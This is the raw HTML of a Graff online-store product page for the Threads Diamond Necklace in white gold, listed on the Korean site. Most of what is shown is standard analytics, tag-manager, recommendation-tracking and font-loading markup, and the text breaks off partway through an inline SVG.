

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html
body_size: 35017
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295',
        'sessionFirstVisitTime': '1.768436726467E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Threads Diamond Necklace, White Gold - Graff
</title>
<meta name="description"
    content="Discover the Threads Diamond Necklace from our signature jewellery collections. Explore the finest Graff diamonds." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="Threads Necklace, Diamond | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/__SYSTEM__Page-Render?cid=Threads-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGN626_RGN626%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_KR%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22tGDY3plELHl9G9wse8YQsw26LZsi0fEuSJo5mDrLla5oWrQNyf_kt_h0Md8DlmQ6qctiq-uR3WWZPu9cJe8cQ7F11Dc3bKCsuneW7YIxQIKoZhnqnu3ZfmzqDKrQdajQ7uElQylKWqQWrJi_hZN0JseAlEIqGwKVtv0NQvt1PCurLH9K5S0%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226072898809001%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2f90efd6e7-8a49-47de-b86b-8de2db617b7e%2fc93346fe-b3dc-4b3a-a328-192f210ff3f4%2f90x90%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2f90efd6e7-8a49-47de-b86b-8de2db617b7e%2fb3b609a1-832c-4b40-99e1-231a2c8f25ef%2f720x720%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGN626_RGN626%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Threads%20Diamond%20Necklace%5c%22%2c%5c%22description%5c%22%3a%5c%22white%20gold%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGN626_RGN626%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGN626_RGN626%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw531069dd%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGN626_RGN626_GN9278_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw7b920bf4%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGN626_RGN626_Model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw5201b36f%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGN626_RGN626_GN9278_Overhead_4%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw2aa44980%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGN626_RGN626_GN9278_Detail_7%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22KRW%5c%22%2c%5c%22price%5c%22%3a%5c%22434200000%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGN626_RGN626%22%7d%7d&amp;vf=b6ac544ee2df374a0e58dd48603095cd&amp;at=pdp&amp;pt=productDetail">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwec629f75/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwe36e87b7/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwea46643f/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwe36e87b7/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw6bd8edd8/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"KRW","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295/js/noibu.js" data-noibu-session-id=""></script>





    <meta name="naver-site-verification" content="365e8bd49e5b152e44204f6105de99fca8359d44" />
<meta http-equiv="content-language" content="en" />





<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Seoul",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_KR';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_KR';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_KR';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Threads Diamond Necklace","description":"white gold","mpn":"RGN626_RGN626","sku":"RGN626_RGN626","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7b920bf4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_Model_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5201b36f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Overhead_4.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2aa44980/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Detail_7.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"KRW","price":"434200000","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 